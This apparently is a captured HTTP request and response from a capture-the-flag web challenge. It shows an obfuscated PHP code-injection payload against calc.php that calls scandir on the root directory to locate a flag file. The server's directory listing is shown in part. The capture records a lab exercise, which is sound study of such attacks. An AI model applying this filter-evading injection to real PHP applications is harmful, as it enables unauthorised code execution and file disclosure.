 Raw Params Headers Hex
GET /calc.php?+num=var_dump(base_convert(61693386291,10,36)(hex2bin(dechex(47)))) HTTP/1.1
Host: node2.buuoj.cn.wetolink.com:28607
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Raw Headers Hex Render
Content-Type: text/html; charset=UTF-8
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
[15]=>
string(4) "root"